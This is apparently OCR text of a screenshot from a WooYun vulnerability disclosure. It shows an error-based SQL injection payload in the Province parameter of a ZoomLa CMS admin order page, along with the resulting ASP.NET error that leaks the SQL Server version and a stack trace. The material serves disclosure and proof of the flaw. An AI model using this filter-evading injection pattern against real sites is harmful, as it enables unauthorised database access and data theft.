 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 提交漏洞 × Z 在将 nvarchar 值 'Micro… × +
demo.zoomla.cn/Admin/i/Shop/OrderList.aspx?Province=1' aNd%021=@@version aNd%02'1'='1&city= 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝(原淘宝特卖)
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
' 转换成数据类型 int 时失败。]
ZoomLa.SQLDAL.SqlHelper.ExecuteTable(String connectionString, CommandType cmdType, String cmdText, SqlParameter[] c
ZoomLa.SQLDAL.SqlHelper.ExecuteTable(CommandType cmdType, String cmdText, SqlParameter[] commandParameters) +1303
ZoomLa.SQLDAL.SqlHelper.ExecuteTable(CommandType cmdType, String cmdText, SqlParameter[] commandParameters) +1238
Zoomla.Website.manage.Shop.OrderList.DataBind(String key) +918
Zoomla.Website.manage.Shop.OrderList.Page_Load(Object sender, EventArgs e) +170
System.Web.UI.Control.LoadRecursive() +71
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint)
版本信息: Microsoft .NET Framework 版本:4.0.30319; ASP.NET 版本:4.0.30319.33440